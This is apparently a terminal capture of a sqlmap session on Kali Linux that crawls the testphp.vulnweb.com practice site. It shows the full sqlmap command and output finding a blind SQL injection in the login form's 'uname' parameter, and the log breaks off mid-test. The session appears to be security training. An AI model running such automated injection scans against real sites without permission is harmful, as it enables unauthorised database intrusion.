 bcalinux@kali: ~
bcalinux@kali: ~
bcalinux@kali: ~
┌──(bcalinux㉿kali)-[~]
└─$ sudo sqlmap -u http://testphp.vulnweb.com/userinfo.php --forms --crawl=2  --batch --banner
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.11#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 05:56:19 /2025-05-13/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[05:56:19] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com/userinfo.php'
[05:56:19] [INFO] searching for links with depth 1
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] Y
[05:56:20] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[05:56:20] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[05:56:24] [INFO] found a total of 10 targets
[1/10] Form:
POST http://testphp.vulnweb.com/userinfo.php
POST data: uname=&pass=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uname=&pass=] (Warning: blank fields detected): uname=&pass=
do you want to fill blank fields with random values? [Y/n] Y
[05:56:24] [INFO] using '/root/.local/share/sqlmap/output/results-05132025_0556am.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[05:56:25] [INFO] testing if the target URL content is stable
[05:56:26] [WARNING] POST parameter 'uname' does not appear to be dynamic
[05:56:26] [INFO] heuristic (basic) test shows that POST parameter 'uname' might be injectable (possible DBMS: 'MySQL')
[05:56:26] [INFO] heuristic (XSS) test shows that POST parameter 'uname' might be vulnerable to cross-site scripting (XSS) attacks
[05:56:26] [INFO] testing for SQL injection on POST parameter 'uname'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[05:56:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:56:26] [WARNING] reflective value(s) found and filtering out
[05:56:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:56:34] [INFO] testing 'Generic inline queries'
[05:56:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[05:56:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
got a refresh intent (redirect like response common to login pages) to 'http://www.w3schools.com/'. Do you want to apply it from now on? [Y/n] Y
[05:57:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[05:57:26] [INFO] POST parameter 'uname' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable
[05:57:26] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'